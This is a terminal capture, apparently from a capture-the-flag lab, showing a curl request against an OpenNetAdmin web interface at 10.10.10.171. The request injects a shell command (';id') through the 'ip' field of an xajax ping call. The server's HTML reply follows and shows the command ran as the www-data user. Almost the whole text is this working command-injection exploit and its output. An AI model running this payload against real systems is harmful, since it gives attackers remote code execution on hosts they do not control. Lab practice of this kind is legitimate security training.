 ┌──(kali㉿kali)-[~]
└─$ curl -s -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;id&xajaxargs[]=ping"  http://10.10.10.171/ona/
<?xml version="1.0" encoding="utf-8" ?><xjx><cmd n="js"><![CDATA[removeElement('tooltips_results');]]></cmd><cmd n="ce" t="window_container" p="tooltips_results"><![CDATA[div]]></cmd><cmd n="js"><![CDATA[initialize_window('tooltips_resu
lts');el('tooltips_results').style.display = 'none';el('tooltips_results').style.visibility = 'hidden';el('tooltips_results').onclick = function(ev) { focus_window(this.id); };]]></cmd><cmd n="as" t="tooltips_results" p="innerHTML"><![C
DATA[
<!-- This wrapper table is so that internal tables can be set to 100% width and they won't stretch the box too wide. -->
<table id="tooltips_results_table" cellspacing="0" border="0" cellpadding="0">
<tr>
<td>
<!-- Window bar and close button -->
<table id="tooltips_results_title_table" class="window_title" style="border-bottom: 1px solid #69A6DE;background-color: #69A6DE;" width="100%" cellspacing="0" border="0" cellpadding="0">
<tr>
<td id="tooltips_results_title"
width="99%"
align="left"
nowrap="true"
onMouseDown="focus_window('tooltips_results'); dragStart(event, 'tooltips_results');"
style="cursor: move;
white-space: nowrap;
font-weight: bold;
text-align: left;
padding: 2px 4px;">Ping Results</td>
<td id="tooltips_results_title_r"
align="right"
nowrap="true"
style="color: #294157;
white-space: nowrap;
text-align: right;
padding: 2px 4px;"><span id="tooltips_results_title_help"></span>&nbsp;<a title="Close window" style="cursor: pointer;" onClick="removeElement('tooltips_results');"><img src="/ona/images/icon_close.gif" border
="0" /></a></td>
</tr>
</table>
<!-- Module Output -->
<table style="background-color: #F2F2F2; padding-left: 25px; padding-right: 25px;" width="100%" cellspacing="0" border="0" cellpadding="0">
<tr>
<td align="left" class="padding">
<br>
<div style="border: solid 2px #000000; background-color: #FFFFFF; width: 650px; height: 350px; overflow: auto;resize: both;">
<pre style="padding: 4px;font-family: monospace;">uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
</div>
</td>